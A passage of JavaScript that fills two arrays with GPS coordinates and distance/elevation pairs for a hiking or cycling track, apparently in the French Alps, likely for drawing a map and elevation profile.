trackiti0Data.push([45.789700, 6.234940]);
trackiti0Info.push([43.37, 489.0]);
trackiti0Data.push([45.789940, 6.235110]);
trackiti0Info.push([43.4, 491.0]);
trackiti0Data.push([45.790280, 6.235450]);
trackiti0Info.push([43.45, 500.0]);
trackiti0Data.push([45.790640, 6.235750]);
trackiti0Info.push([43.5, 507.0]);
trackiti0Data.push([45.790910, 6.236110]);
trackiti0Info.push([43.54, 518.0]);
trackiti0Data.push([45.791130, 6.236120]);
trackiti0Info.push([43.56, 521.0]);
trackiti0Data.push([45.791350, 6.236120]);
trackiti0Info.push([43.58, 527.0]);
trackiti0Data.push([45.791620, 6.236230]);
trackiti0Info.push([43.61, 533.0]);
trackiti0Data.push([45.791870, 6.236210]);
trackiti0Info.push([43.64, 542.0]);
trackiti0Data.push([45.792250, 6.236100]);
trackiti0Info.push([43.68, 545.0]);
trackiti0Data.push([45.792560, 6.235840]);
trackiti0Info.push([43.72, 548.0]);
trackiti0Data.push([45.792920, 6.235950]);
trackiti0Info.push([43.76, 564.0]);
trackiti0Data.push([45.793230, 6.236200]);
trackiti0Info.push([43.8, 581.0]);
trackiti0Data.push([45.793500, 6.236380]);
trackiti0Info.push([43.83, 594.0]);
trackiti0Data.push([45.793860, 6.236390]);
trackiti0Info.push([43.87, 600.0]);
trackiti0Data.push([45.794040, 6.236760]);
trackiti0Info.push([43.91, 613.0]);
trackiti0Data.push([45.793900, 6.237200]);
trackiti0Info.push([43.95, 620.0]);
trackiti0Data.push([45.793800, 6.237630]);
trackiti0Info.push([43.99, 626.0]);
trackiti0Data.push([45.793450, 6.237930]);
trackiti0Info.push([44.04, 625.5]);
trackiti0Data.push([45.792920, 6.237820]);
trackiti0Info.push([44.1, 628.8]);
trackiti0Data.push([45.792510, 6.237950]);
trackiti0Info.push([44.15, 632.0]);
trackiti0Data.push([45.792260, 6.238230]);
trackiti0Info.push([44.19, 641.0]);
trackiti0Data.push([45.791970, 6.238640]);
trackiti0Info.push([44.24, 645.0]);
trackiti0Data.push([45.791760, 6.239100]);
trackiti0Info.push([44.28, 652.0]);
trackiti0Data.push([45.792020, 6.238920]);
trackiti0Info.push([44.31, 656.0]);
trackiti0Data.push([45.792390, 6.238780]);
trackiti0Info.push([44.35, 664.0]);
trackiti0Data.push([45.792610, 6.238810]);
trackiti0Info.push([44.37, 664.0]);
trackiti0Data.push([45.792910, 6.238920]);
trackiti0Info.push([44.4, 668.0]);
trackiti0Data.push([45.793190, 6.239200]);
trackiti0Info.push([44.44, 672.0]);
trackiti0Data.push([45.793390, 6.239400]);
trackiti0Info.push([44.47, 682.0]);
trackiti0Data.push([45.793670, 6.239520]);
trackiti0Info.push([44.5, 683.0]);
trackiti0Data.push([45.793950, 6.239580]);
trackiti0Info.push([44.53, 685.0]);
trackiti0Data.push([45.794190, 6.239640]);
trackiti0Info.push([44.56, 701.0]);
trackiti0Data.push([45.794560, 6.239650]);
trackiti0Info.push([44.6, 706.0]);
trackiti0Data.push([45.794830, 6.239680]);
trackiti0Info.push([44.63, 710.0]);
trackiti0Data.push([45.795060, 6.239740]);
trackiti0Info.push([44.66, 714.0]);
trackiti0Data.push([45.795440, 6.239660]);
trackiti0Info.push([44.7, 722.0]);
trackiti0Data.push([45.795910, 6.239630]);
trackiti0Info.push([44.75, 723.0]);
trackiti0Data.push([45.796230, 6.239510]);
trackiti0Info.push([44.79, 724.0]);
trackiti0Data.push([45.796490, 6.239470]);
trackiti0Info.push([44.82, 730.0]);
trackiti0Data.push([45.796740, 6.239560]);
trackiti0Info.push([44.85, 735.0]);
trackiti0Data.push([45.797110, 6.239670]);
trackiti0Info.push([44.89, 749.0]);
trackiti0Data.push([45.797480, 6.239900]);
trackiti0Info.push([44.93, 753.5]);
trackiti0Data.push([45.797830, 6.240070]);
trackiti0Info.push([44.97, 758.0]);
trackiti0Data.push([45.798210, 6.240240]);
trackiti0Info.push([45.01, 766.0]);
trackiti0Data.push([45.798500, 6.240490]);
trackiti0Info.push([45.05, 778.0]);
trackiti0Data.push([45.798740, 6.240520]);
trackiti0Info.push([45.08, 778.0]);
trackiti0Data.push([45.798980, 6.240650]);
trackiti0Info.push([45.11, 778.0]);
trackiti0Data.push([45.799200, 6.240750]);
trackiti0Info.push([45.14, 795.0]);
trackiti0Data.push([45.799490, 6.240840]);
trackiti0Info.push([45.17, 799.0]);
trackiti0Data.push([45.799700, 6.240950]);
trackiti0Info.push([45.19, 805.0]);
trackiti0Data.push([45.800010, 6.240750]);
trackiti0Info.push([45.23, 813.0]);
trackiti0Data.push([45.800430, 6.240720]);
trackiti0Info.push([45.28, 824.0]);
trackiti0Data.push([45.800660, 6.240750]);
trackiti0Info.push([45.31, 824.0]);
trackiti0Data.push([45.801030, 6.240720]);
trackiti0Info.push([45.35, 831.0]);
trackiti0Data.push([45.801330, 6.240840]);
trackiti0Info.push([45.38, 832.0]);
trackiti0Data.push([45.801140, 6.241200]);
trackiti0Info.push([45.42, 844.0]);
trackiti0Data.push([45.800930, 6.241360]);
trackiti0Info.push([45.45, 856.0]);
trackiti0Data.push([45.800590, 6.241650]);
trackiti0Info.push([45.49, 866.0]);
trackiti0Data.push([45.800300, 6.241980]);
trackiti0Info.push([45.53, 873.0]);
trackiti0Data.push([45.800030, 6.242340]);
trackiti0Info.push([45.57, 884.0]);
trackiti0Data.push([45.799720, 6.242560]);
trackiti0Info.push([45.61, 897.0]);
trackiti0Data.push([45.799330, 6.242680]);
trackiti0Info.push([45.65, 900.0]);
trackiti0Data.push([45.798950, 6.242800]);
trackiti0Info.push([45.69, 903.0]);
trackiti0Data.push([45.798750, 6.243150]);
trackiti0Info.push([45.73, 918.0]);
trackiti0Data.push([45.798400, 6.243310]);
trackiti0Info.push([45.77, 918.5]);
trackiti0Data.push([45.798170, 6.243330]);
trackiti0Info.push([45.8, 919.0]);
trackiti0Data.push([45.797850, 6.243500]);
trackiti0Info.push([45.84, 927.0]);
trackiti0Data.push([45.797600, 6.243840]);
trackiti0Info.push([45.88, 934.0]);
trackiti0Data.push([45.797250, 6.244100]);
trackiti0Info.push([45.92, 943.0]);
trackiti0Data.push([45.796910, 6.244360]);
trackiti0Info.push([45.96, 954.0]);
trackiti0Data.push([45.796620, 6.244610]);
trackiti0Info.push([46, 954.0]);
trackiti0Data.push([45.797000, 6.244490]);
trackiti0Info.push([46.04, 954.0]);
trackiti0Data.push([45.797240, 6.244440]);
trackiti0Info.push([46.07, 957.0]);
trackiti0Data.push([45.797480, 6.244410]);
trackiti0Info.push([46.1, 960.0]);
trackiti0Data.push([45.797700, 6.244350]);
trackiti0Info.push([46.12, 961.0]);
trackiti0Data.push([45.797990, 6.244330]);
trackiti0Info.push([46.15, 958.0]);
trackiti0Data.push([45.798240, 6.244270]);
trackiti0Info.push([46.18, 958.0]);
trackiti0Data.push([45.798520, 6.244260]);
trackiti0Info.push([46.21, 958.0]);
trackiti0Data.push([45.798750, 6.244260]);
trackiti0Info.push([46.24, 962.0]);
trackiti0Data.push([45.799090, 6.244080]);
trackiti0Info.push([46.28, 967.0]);
trackiti0Data.push([45.799510, 6.244040]);
trackiti0Info.push([46.33, 971.0]);
trackiti0Data.push([45.799740, 6.244200]);
trackiti0Info.push([46.36, 975.0]);
trackiti0Data.push([45.799960, 6.244160]);
trackiti0Info.push([46.38, 977.0]);
trackiti0Data.push([45.800420, 6.244060]);
trackiti0Info.push([46.43, 972.0]);
trackiti0Data.push([45.800650, 6.243940]);
trackiti0Info.push([46.46, 971.0]);
trackiti0Data.push([45.801080, 6.243830]);
trackiti0Info.push([46.51, 972.5]);
trackiti0Data.push([45.801500, 6.243910]);
trackiti0Info.push([46.56, 974.0]);
trackiti0Data.push([45.801730, 6.243890]);
trackiti0Info.push([46.59, 979.0]);
trackiti0Data.push([45.801960, 6.243930]);
trackiti0Info.push([46.62, 987.0]);
trackiti0Data.push([45.802190, 6.243960]);
trackiti0Info.push([46.65, 995.0]);
trackiti0Data.push([45.802590, 6.244000]);
trackiti0Info.push([46.69, 1002.0]);
trackiti0Data.push([45.802910, 6.243810]);
trackiti0Info.push([46.73, 1005.5]);
trackiti0Data.push([45.803250, 6.243700]);
trackiti0Info.push([46.77, 1009.0]);
trackiti0Data.push([45.803510, 6.243780]);
trackiti0Info.push([46.8, 1040.0]);
trackiti0Data.push([45.803730, 6.243750]);
trackiti0Info.push([46.82, 1040.0]);
trackiti0Data.push([45.803980, 6.243430]);
trackiti0Info.push([46.86, 1038.5]);
trackiti0Data.push([45.804200, 6.243030]);
trackiti0Info.push([46.9, 1039.8]);
trackiti0Data.push([45.804490, 6.242600]);
trackiti0Info.push([46.95, 1041.0]);
trackiti0Data.push([45.804730, 6.242270]);
trackiti0Info.push([46.99, 1050.0]);
trackiti0Data.push([45.805010, 6.241920]);
trackiti0Info.push([47.03, 1052.0]);
trackiti0Data.push([45.805350, 6.241990]);
trackiti0Info.push([47.07, 1057.0]);
trackiti0Data.push([45.805730, 6.242140]);
trackiti0Info.push([47.11, 1070.0]);
trackiti0Data.push([45.805970, 6.242210]);
trackiti0Info.push([47.14, 1070.0]);
trackiti0Data.push([45.806250, 6.242430]);
trackiti0Info.push([47.18, 1081.0]);
trackiti0Data.push([45.806590, 6.242630]);
trackiti0Info.push([47.22, 1081.0]);
trackiti0Data.push([45.806950, 6.242730]);
trackiti0Info.push([47.26, 1090.0]);
trackiti0Data.push([45.807370, 6.242920]);
trackiti0Info.push([47.31, 1092.0]);
trackiti0Data.push([45.807760, 6.243110]);
trackiti0Info.push([47.36, 1094.0]);
trackiti0Data.push([45.808040, 6.243340]);
trackiti0Info.push([47.4, 1104.0]);
trackiti0Data.push([45.808200, 6.243720]);
trackiti0Info.push([47.43, 1113.0]);
trackiti0Data.push([45.808370, 6.243960]);
trackiti0Info.push([47.46, 1123.0]);
trackiti0Data.push([45.808610, 6.244350]);
trackiti0Info.push([47.5, 1138.0]);
trackiti0Data.push([45.808230, 6.245050]);
trackiti0Info.push([47.57, 1141.0]);
trackiti0Data.push([45.808140, 6.245560]);
trackiti0Info.push([47.61, 1140.0]);
trackiti0Data.push([45.808019, 6.246080]);
trackiti0Info.push([47.65, 1139.0]);
trackiti0Data.push([45.807897, 6.246599]);
trackiti0Info.push([47.69, 1133.0]);
trackiti0Data.push([45.807776, 6.247118]);
trackiti0Info.push([47.73, 1126.0]);
trackiti0Data.push([45.807654, 6.247638]);
trackiti0Info.push([47.77, 1123.0]);
trackiti0Data.push([45.807490, 6.248340]);
trackiti0Info.push([47.83, 1118.0]);
trackiti0Data.push([45.807580, 6.248920]);
trackiti0Info.push([47.88, 1115.0]);
trackiti0Data.push([45.807380, 6.249070]);
trackiti0Info.push([47.91, 1111.0]);
trackiti0Data.push([45.807144, 6.249455]);
trackiti0Info.push([47.95, 1107.0]);
trackiti0Data.push([45.806907, 6.249839]);
trackiti0Info.push([47.99, 1101.0]);
trackiti0Data.push([45.806671, 6.250224]);
trackiti0Info.push([48.03, 1091.0]);
trackiti0Data.push([45.806390, 6.250680]);
trackiti0Info.push([48.08, 1083.0]);
trackiti0Data.push([45.806183, 6.251012]);
trackiti0Info.push([48.11, 1068.0]);
trackiti0Data.push([45.805780, 6.251660]);
trackiti0Info.push([48.18, 1057.0]);
trackiti0Data.push([45.806032, 6.251849]);
trackiti0Info.push([48.21, 1054.0]);
trackiti0Data.push([45.806420, 6.252140]);
trackiti0Info.push([48.26, 1054.0]);
trackiti0Data.push([45.806310, 6.252720]);
trackiti0Info.push([48.31, 1052.0]);
trackiti0Data.push([45.806165, 6.253080]);
trackiti0Info.push([48.34, 1045.0]);
trackiti0Data.push([45.805930, 6.253660]);
trackiti0Info.push([48.39, 1035.0]);
trackiti0Data.push([45.805930, 6.254129]);
trackiti0Info.push([48.43, 1031.0]);
trackiti0Data.push([45.805930, 6.254597]);
trackiti0Info.push([48.47, 1025.0]);
trackiti0Data.push([45.805930, 6.255200]);
trackiti0Info.push([48.52, 1022.0]);
trackiti0Data.push([45.805889, 6.255640]);
trackiti0Info.push([48.55, 1021.0]);
trackiti0Data.push([45.805810, 6.256490]);
trackiti0Info.push([48.62, 1018.0]);
trackiti0Data.push([45.805810, 6.256845]);
trackiti0Info.push([48.65, 1016.0]);
trackiti0Data.push([45.805810, 6.257240]);
trackiti0Info.push([48.68, 1014.0]);
trackiti0Data.push([45.805953, 6.257564]);
trackiti0Info.push([48.71, 1011.0]);
trackiti0Data.push([45.806140, 6.257990]);
trackiti0Info.push([48.75, 1011.0]);
trackiti0Data.push([45.806470, 6.258270]);
trackiti0Info.push([48.79, 1013.0]);
trackiti0Data.push([45.806720, 6.258230]);
trackiti0Info.push([48.82, 1019.0]);
trackiti0Data.push([45.806953, 6.258527]);
trackiti0Info.push([48.85, 1020.0]);
trackiti0Data.push([45.807410, 6.259110]);
trackiti0Info.push([48.92, 1019.5]);
trackiti0Data.push([45.807700, 6.259370]);
trackiti0Info.push([48.96, 1021.8]);
trackiti0Data.push([45.807985, 6.259409]);
trackiti0Info.push([48.99, 1024.0]);
trackiti0Data.push([45.808430, 6.259470]);
trackiti0Info.push([49.04, 1029.0]);
trackiti0Data.push([45.808751, 6.259526]);
trackiti0Info.push([49.08, 1038.0]);
trackiti0Data.push([45.809072, 6.259582]);
trackiti0Info.push([49.12, 1038.0]);
trackiti0Data.push([45.809460, 6.259650]);
trackiti0Info.push([49.16, 1038.0]);
trackiti0Data.push([45.809711, 6.259883]);
trackiti0Info.push([49.19, 1038.0]);
trackiti0Data.push([45.810150, 6.260290]);
trackiti0Info.push([49.25, 1038.0]);
trackiti0Data.push([45.810429, 6.260314]);
trackiti0Info.push([49.28, 1042.0]);
trackiti0Data.push([45.810840, 6.260350]);
trackiti0Info.push([49.33, 1044.0]);
trackiti0Data.push([45.811150, 6.260235]);
trackiti0Info.push([49.37, 1046.0]);
trackiti0Data.push([45.811459, 6.260120]);
trackiti0Info.push([49.41, 1053.0]);
trackiti0Data.push([45.811810, 6.259990]);
trackiti0Info.push([49.45, 1055.5]);
trackiti0Data.push([45.812099, 6.260142]);
trackiti0Info.push([49.48, 1058.0]);
trackiti0Data.push([45.812650, 6.260430]);
trackiti0Info.push([49.55, 1059.0]);
trackiti0Data.push([45.812941, 6.260511]);
trackiti0Info.push([49.58, 1063.0]);
trackiti0Data.push([45.813440, 6.260650]);
trackiti0Info.push([49.64, 1068.0]);
trackiti0Data.push([45.813790, 6.260800]);
trackiti0Info.push([49.68, 1073.0]);
trackiti0Data.push([45.814190, 6.260770]);
trackiti0Info.push([49.72, 1076.0]);
trackiti0Data.push([45.814460, 6.260190]);
trackiti0Info.push([49.77, 1084.0]);
trackiti0Data.push([45.814861, 6.260199]);
trackiti0Info.push([49.81, 1089.0]);
trackiti0Data.push([45.815263, 6.260208]);
trackiti0Info.push([49.85, 1091.0]);
trackiti0Data.push([45.815664, 6.260216]);
trackiti0Info.push([49.89, 1094.0]);
trackiti0Data.push([45.816065, 6.260225]);
trackiti0Info.push([49.93, 1105.0]);
trackiti0Data.push([45.816466, 6.260234]);
trackiti0Info.push([49.97, 1111.0]);
trackiti0Data.push([45.817220, 6.260250]);
trackiti0Info.push([50.05, 1125.0]);
trackiti0Data.push([45.817440, 6.260580]);
trackiti0Info.push([50.09, 1125.0]);
trackiti0Data.push([45.817630, 6.260360]);
trackiti0Info.push([50.12, 1129.0]);
trackiti0Data.push([45.817910, 6.260270]);
trackiti0Info.push([50.15, 1134.0]);
trackiti0Data.push([45.818300, 6.260380]);
trackiti0Info.push([50.19, 1145.0]);
trackiti0Data.push([45.818530, 6.260680]);
trackiti0Info.push([50.22, 1145.0]);
trackiti0Data.push([45.818920, 6.260580]);
trackiti0Info.push([50.26, 1150.0]);
trackiti0Data.push([45.819160, 6.260605]);
trackiti0Info.push([50.29, 1154.0]);
trackiti0Data.push([45.819410, 6.260630]);
trackiti0Info.push([50.32, 1157.0]);
trackiti0Data.push([45.819670, 6.260350]);
trackiti0Info.push([50.36, 1166.0]);
trackiti0Data.push([45.820000, 6.260650]);
trackiti0Info.push([50.4, 1169.0]);
trackiti0Data.push([45.820240, 6.260540]);
trackiti0Info.push([50.43, 1177.0]);
trackiti0Data.push([45.820570, 6.260890]);
trackiti0Info.push([50.48, 1183.0]);
trackiti0Data.push([45.820810, 6.261150]);
trackiti0Info.push([50.51, 1188.0]);
trackiti0Data.push([45.821190, 6.261270]);
trackiti0Info.push([50.55, 1193.0]);
trackiti0Data.push([45.821429, 6.261435]);
trackiti0Info.push([50.58, 1198.0]);
trackiti0Data.push([45.821740, 6.261650]);
trackiti0Info.push([50.62, 1201.0]);
trackiti0Data.push([45.821961, 6.261899]);
trackiti0Info.push([50.65, 1205.0]);
trackiti0Data.push([45.822290, 6.262270]);
trackiti0Info.push([50.7, 1208.0]);
trackiti0Data.push([45.822610, 6.262630]);
trackiti0Info.push([50.75, 1213.0]);
trackiti0Data.push([45.822930, 6.262750]);
trackiti0Info.push([50.79, 1224.0]);
trackiti0Data.push([45.823240, 6.262940]);
trackiti0Info.push([50.83, 1228.0]);
trackiti0Data.push([45.823480, 6.263350]);
trackiti0Info.push([50.87, 1232.0]);
trackiti0Data.push([45.823870, 6.263160]);
trackiti0Info.push([50.92, 1236.0]);
trackiti0Data.push([45.824150, 6.262680]);
trackiti0Info.push([50.97, 1242.0]);
trackiti0Data.push([45.824390, 6.263010]);
trackiti0Info.push([51.01, 1244.5]);
trackiti0Data.push([45.824520, 6.263420]);
trackiti0Info.push([51.04, 1247.0]);
trackiti0Data.push([45.824471, 6.263760]);
trackiti0Info.push([51.07, 1248.0]);
trackiti0Data.push([45.824420, 6.264120]);
trackiti0Info.push([51.1, 1251.0]);
trackiti0Data.push([45.824500, 6.264630]);
trackiti0Info.push([51.14, 1257.0]);
trackiti0Data.push([45.824650, 6.265010]);
trackiti0Info.push([51.17, 1265.0]);
trackiti0Data.push([45.824890, 6.264970]);
trackiti0Info.push([51.2, 1273.0]);
trackiti0Data.push([45.825081, 6.265283]);
trackiti0Info.push([51.23, 1276.0]);
trackiti0Data.push([45.825390, 6.265790]);
trackiti0Info.push([51.28, 1288.0]);
trackiti0Data.push([45.825490, 6.266070]);
trackiti0Info.push([51.3, 1298.0]);
trackiti0Data.push([45.825702, 6.266223]);
trackiti0Info.push([51.33, 1302.0]);
trackiti0Data.push([45.825920, 6.266380]);
trackiti0Info.push([51.36, 1306.0]);
trackiti0Data.push([45.826065, 6.266674]);
trackiti0Info.push([51.39, 1317.0]);
trackiti0Data.push([45.826230, 6.267010]);
trackiti0Info.push([51.42, 1321.0]);
trackiti0Data.push([45.826400, 6.267500]);
trackiti0Info.push([51.46, 1335.0]);
trackiti0Data.push([45.826600, 6.267910]);
trackiti0Info.push([51.5, 1343.0]);
trackiti0Data.push([45.826880, 6.268200]);
trackiti0Info.push([51.54, 1354.0]);
trackiti0Data.push([45.827120, 6.268150]);
trackiti0Info.push([51.57, 1358.0]);
trackiti0Data.push([45.827330, 6.268500]);
trackiti0Info.push([51.61, 1365.0]);
trackiti0Data.push([45.827410, 6.268860]);
trackiti0Info.push([51.64, 1377.0]);
trackiti0Data.push([45.827710, 6.268840]);
trackiti0Info.push([51.67, 1385.0]);
trackiti0Data.push([45.828010, 6.268430]);
trackiti0Info.push([51.72, 1385.0]);
trackiti0Data.push([45.828211, 6.268033]);
trackiti0Info.push([51.76, 1387.0]);
trackiti0Data.push([45.828412, 6.267636]);
trackiti0Info.push([51.8, 1389.0]);
trackiti0Data.push([45.828750, 6.266970]);
trackiti0Info.push([51.86, 1408.0]);
trackiti0Data.push([45.828883, 6.266577]);
trackiti0Info.push([51.89, 1408.0]);
trackiti0Data.push([45.829130, 6.265850]);
trackiti0Info.push([51.95, 1421.0]);
trackiti0Data.push([45.829245, 6.265428]);
trackiti0Info.push([51.99, 1421.0]);
trackiti0Data.push([45.829359, 6.265005]);
trackiti0Info.push([52.03, 1423.0]);
trackiti0Data.push([45.829480, 6.264560]);
trackiti0Info.push([52.07, 1425.0]);
trackiti0Data.push([45.829740, 6.264565]);
trackiti0Info.push([52.1, 1424.5]);
trackiti0Data.push([45.830060, 6.264570]);
trackiti0Info.push([52.14, 1424.0]);
trackiti0Data.push([45.830410, 6.264490]);
trackiti0Info.push([52.18, 1422.0]);
trackiti0Data.push([45.830860, 6.264080]);
trackiti0Info.push([52.24, 1417.0]);
trackiti0Data.push([45.831040, 6.263900]);
trackiti0Info.push([52.26, 1418.5]);
trackiti0Data.push([45.831420, 6.263930]);
trackiti0Info.push([52.3, 1420.0]);
trackiti0Data.push([45.831640, 6.263900]);
trackiti0Info.push([52.32, 1424.0]);
trackiti0Data.push([45.831870, 6.263570]);
trackiti0Info.push([52.36, 1425.0]);
trackiti0Data.push([45.832130, 6.263150]);
trackiti0Info.push([52.4, 1425.0]);
trackiti0Data.push([45.832460, 6.262970]);
trackiti0Info.push([52.44, 1424.0]);
trackiti0Data.push([45.832720, 6.263350]);
trackiti0Info.push([52.48, 1424.0]);
trackiti0Data.push([45.832850, 6.263800]);
trackiti0Info.push([52.52, 1424.0]);
trackiti0Data.push([45.832940, 6.264170]);
trackiti0Info.push([52.55, 1420.0]);
trackiti0Data.push([45.833140, 6.264560]);
trackiti0Info.push([52.59, 1416.0]);
trackiti0Data.push([45.833370, 6.265010]);
trackiti0Info.push([52.63, 1408.0]);
trackiti0Data.push([45.833540, 6.265240]);
trackiti0Info.push([52.66, 1396.0]);
trackiti0Data.push([45.833770, 6.265480]);
trackiti0Info.push([52.69, 1386.0]);
trackiti0Data.push([45.834140, 6.265480]);
trackiti0Info.push([52.73, 1372.0]);
trackiti0Data.push([45.834420, 6.265550]);
trackiti0Info.push([52.76, 1359.0]);
trackiti0Data.push([45.834770, 6.265650]);
trackiti0Info.push([52.8, 1347.0]);
trackiti0Data.push([45.835090, 6.265570]);
trackiti0Info.push([52.84, 1337.0]);
trackiti0Data.push([45.835250, 6.265180]);
trackiti0Info.push([52.88, 1339.0]);
trackiti0Data.push([45.835290, 6.265730]);
trackiti0Info.push([52.92, 1334.5]);
trackiti0Data.push([45.835640, 6.265440]);
trackiti0Info.push([52.96, 1330.0]);
trackiti0Data.push([45.835850, 6.265020]);
trackiti0Info.push([53, 1322.0]);
trackiti0Data.push([45.836120, 6.264960]);
trackiti0Info.push([53.03, 1319.5]);
trackiti0Data.push([45.836330, 6.265090]);
trackiti0Info.push([53.06, 1322.8]);
trackiti0Data.push([45.836550, 6.265260]);
trackiti0Info.push([53.09, 1326.0]);
trackiti0Data.push([45.836580, 6.265810]);
trackiti0Info.push([53.13, 1343.0]);
trackiti0Data.push([45.836890, 6.265980]);
trackiti0Info.push([53.17, 1351.0]);
trackiti0Data.push([45.837340, 6.266430]);
trackiti0Info.push([53.23, 1359.0]);
trackiti0Data.push([45.837710, 6.266560]);
trackiti0Info.push([53.27, 1367.0]);
trackiti0Data.push([45.838110, 6.266850]);
trackiti0Info.push([53.32, 1374.0]);
trackiti0Data.push([45.838490, 6.266960]);
trackiti0Info.push([53.36, 1378.0]);
trackiti0Data.push([45.838850, 6.267090]);
trackiti0Info.push([53.4, 1384.0]);
trackiti0Data.push([45.839200, 6.267310]);
trackiti0Info.push([53.44, 1387.0]);
trackiti0Data.push([45.839520, 6.267540]);
trackiti0Info.push([53.48, 1395.0]);
trackiti0Data.push([45.839740, 6.267620]);
trackiti0Info.push([53.51, 1400.0]);
trackiti0Data.push([45.840030, 6.267900]);
trackiti0Info.push([53.55, 1410.0]);
trackiti0Data.push([45.840320, 6.267900]);
trackiti0Info.push([53.58, 1417.0]);
trackiti0Data.push([45.840560, 6.267360]);
trackiti0Info.push([53.63, 1418.0]);
trackiti0Data.push([45.840640, 6.266890]);
trackiti0Info.push([53.67, 1419.0]);
trackiti0Data.push([45.840780, 6.266520]);
trackiti0Info.push([53.7, 1421.0]);
trackiti0Data.push([45.840920, 6.266080]);
trackiti0Info.push([53.74, 1423.0]);
trackiti0Data.push([45.840950, 6.265610]);
trackiti0Info.push([53.78, 1426.0]);
trackiti0Data.push([45.841110, 6.265090]);
trackiti0Info.push([53.82, 1448.0]);
trackiti0Data.push([45.841250, 6.264680]);
trackiti0Info.push([53.86, 1457.0]);
trackiti0Data.push([45.841060, 6.264250]);
trackiti0Info.push([53.9, 1456.5]);
trackiti0Data.push([45.840940, 6.263750]);
trackiti0Info.push([53.94, 1456.8]);
trackiti0Data.push([45.840950, 6.263320]);
trackiti0Info.push([53.97, 1457.0]);
trackiti0Data.push([45.841100, 6.263250]);
trackiti0Info.push([53.99, 1463.0]);
trackiti0Data.push([45.841240, 6.263000]);
trackiti0Info.push([54.01, 1469.0]);
trackiti0Data.push([45.841430, 6.263410]);
trackiti0Info.push([54.05, 1483.0]);
trackiti0Data.push([45.841760, 6.263620]);
trackiti0Info.push([54.09, 1496.0]);
trackiti0Data.push([45.842070, 6.263890]);
trackiti0Info.push([54.13, 1507.0]);
trackiti0Data.push([45.842330, 6.264030]);
trackiti0Info.push([54.16, 1512.0]);
trackiti0Data.push([45.842520, 6.263860]);
trackiti0Info.push([54.18, 1525.0]);
trackiti0Data.push([45.842440, 6.263330]);
trackiti0Info.push([54.22, 1535.0]);
trackiti0Data.push([45.842650, 6.262920]);
trackiti0Info.push([54.26, 1546.0]);
trackiti0Data.push([45.842920, 6.262510]);
trackiti0Info.push([54.3, 1552.0]);
trackiti0Data.push([45.843130, 6.262070]);
trackiti0Info.push([54.34, 1558.0]);
trackiti0Data.push([45.843350, 6.261620]);
trackiti0Info.push([54.38, 1566.0]);
trackiti0Data.push([45.843570, 6.261260]);
trackiti0Info.push([54.42, 1577.0]);
trackiti0Data.push([45.843890, 6.261190]);
trackiti0Info.push([54.46, 1591.0]);
trackiti0Data.push([45.844290, 6.261160]);
trackiti0Info.push([54.5, 1610.0]);
trackiti0Data.push([45.844420, 6.260770]);
trackiti0Info.push([54.53, 1629.0]);
trackiti0Data.push([45.844660, 6.260460]);
trackiti0Info.push([54.57, 1643.0]);
trackiti0Data.push([45.844980, 6.260360]);
trackiti0Info.push([54.61, 1650.0]);
trackiti0Data.push([45.845310, 6.260110]);
trackiti0Info.push([54.65, 1652.0]);
trackiti0Data.push([45.845510, 6.259950]);
trackiti0Info.push([54.68, 1652.0]);
trackiti0Data.push([45.845780, 6.259940]);
trackiti0Info.push([54.71, 1652.0]);
trackiti0Data.push([45.846070, 6.259960]);
trackiti0Info.push([54.74, 1648.0]);
trackiti0Data.push([45.846570, 6.259880]);
trackiti0Info.push([54.8, 1640.0]);
trackiti0Data.push([45.846910, 6.259920]);
trackiti0Info.push([54.84, 1638.0]);
trackiti0Data.push([45.847150, 6.259780]);
trackiti0Info.push([54.87, 1636.0]);
trackiti0Data.push([45.847610, 6.259820]);
trackiti0Info.push([54.92, 1635.0]);
trackiti0Data.push([45.847960, 6.259760]);
trackiti0Info.push([54.96, 1635.0]);
trackiti0Data.push([45.848460, 6.259780]);
trackiti0Info.push([55.02, 1634.0]);
trackiti0Data.push([45.848840, 6.259770]);
trackiti0Info.push([55.06, 1629.0]);
trackiti0Data.push([45.849180, 6.259670]);
trackiti0Info.push([55.1, 1624.0]);
trackiti0Data.push([45.849670, 6.259350]);
trackiti0Info.push([55.16, 1615.0]);
trackiti0Data.push([45.849900, 6.259160]);
trackiti0Info.push([55.19, 1615.0]);
trackiti0Data.push([45.850260, 6.258950]);
trackiti0Info.push([55.23, 1614.0]);
trackiti0Data.push([45.850600, 6.258830]);
trackiti0Info.push([55.27, 1615.5]);
trackiti0Data.push([45.850970, 6.258650]);
trackiti0Info.push([55.31, 1617.0]);
trackiti0Data.push([45.851200, 6.258270]);
trackiti0Info.push([55.35, 1620.0]);
trackiti0Data.push([45.851360, 6.258050]);
trackiti0Info.push([55.37, 1618.0]);
trackiti0Data.push([45.851660, 6.258000]);
trackiti0Info.push([55.4, 1616.0]);
trackiti0Data.push([45.851860, 6.257770]);
trackiti0Info.push([55.43, 1613.0]);
trackiti0Data.push([45.852120, 6.257560]);
trackiti0Info.push([55.46, 1608.0]);
trackiti0Data.push([45.852250, 6.257260]);
trackiti0Info.push([55.49, 1606.0]);
trackiti0Data.push([45.852450, 6.256750]);
trackiti0Info.push([55.54, 1594.0]);
trackiti0Data.push([45.852810, 6.256470]);
trackiti0Info.push([55.59, 1579.0]);
trackiti0Data.push([45.853010, 6.255910]);
trackiti0Info.push([55.64, 1565.0]);
trackiti0Data.push([45.853010, 6.255560]);
trackiti0Info.push([55.67, 1562.0]);
trackiti0Data.push([45.853080, 6.255220]);
trackiti0Info.push([55.7, 1559.0]);
trackiti0Data.push([45.853410, 6.255160]);
trackiti0Info.push([55.74, 1549.0]);
trackiti0Data.push([45.853350, 6.254600]);
trackiti0Info.push([55.78, 1541.0]);
trackiti0Data.push([45.853780, 6.254600]);
trackiti0Info.push([55.83, 1531.0]);
trackiti0Data.push([45.854100, 6.254200]);
trackiti0Info.push([55.88, 1517.0]);
trackiti0Data.push([45.854330, 6.253980]);
trackiti0Info.push([55.91, 1511.0]);
trackiti0Data.push([45.854578, 6.253820]);
trackiti0Info.push([55.94, 1511.0]);
trackiti0Data.push([45.854920, 6.253600]);
trackiti0Info.push([55.98, 1504.0]);
trackiti0Data.push([45.855290, 6.253280]);
trackiti0Info.push([56.03, 1497.0]);
trackiti0Data.push([45.855710, 6.252840]);
trackiti0Info.push([56.09, 1486.0]);
trackiti0Data.push([45.856010, 6.252540]);
trackiti0Info.push([56.13, 1481.0]);
trackiti0Data.push([45.856450, 6.252160]);
trackiti0Info.push([56.19, 1477.0]);
trackiti0Data.push([45.857030, 6.251860]);
trackiti0Info.push([56.26, 1469.0]);
trackiti0Data.push([45.857270, 6.251710]);
trackiti0Info.push([56.29, 1462.0]);
